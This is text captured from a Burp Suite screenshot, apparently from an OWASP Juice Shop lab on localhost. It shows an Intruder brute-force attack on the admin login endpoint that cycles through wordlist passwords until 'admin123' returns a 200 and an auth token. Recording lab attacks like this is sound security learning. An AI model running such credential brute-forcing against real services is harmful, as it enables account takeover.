 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
10 × +
Positions Payloads Resource Pool Options
EN
Choose an attack type
Start attack
Attack type: Sniper
Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target
Target: http://localhost:3000
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 49
4 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) Appl
9 sec-ch-ua-platform: "Linux"
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; welcomebanner_status=dismiss
18 Connection: close
19
20 {"email":"admin@juice-sh.op","password":"§124451§"}
Search...
6. Intruder attack of http://localhost:3000 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length close\r\n\r\n Comment
0 401 385 Invalid email or password.
1 russia 401 385 Invalid email or password.
2 carpediem 401 385 Invalid email or password.
3 aaaaaaaaaa 401 385 Invalid email or password.
4 linked 401 385 Invalid email or password.
5 zaq1xsw2 401 385 Invalid email or password.
6 megaparol12345 401 385 Invalid email or password.
7 travis1 401 385 Invalid email or password.
8 admin123 200 1192 {"authentication":{"token...
Result 8 | Intruder attack
Payload: admin123
Status: 200
Length: 1192
Timer: 764
Previous
Next
Request Response
Pretty Raw Hex
\n
10 Origin: http://localhost:3000
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://localhost:3000/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Cookie: language=en; welcomebanner_status=dismiss
18 Connection: close
19
20 {
"email":"admin@juice-sh.op",
"password":"admin123"
}
Search...
0 matches
Clear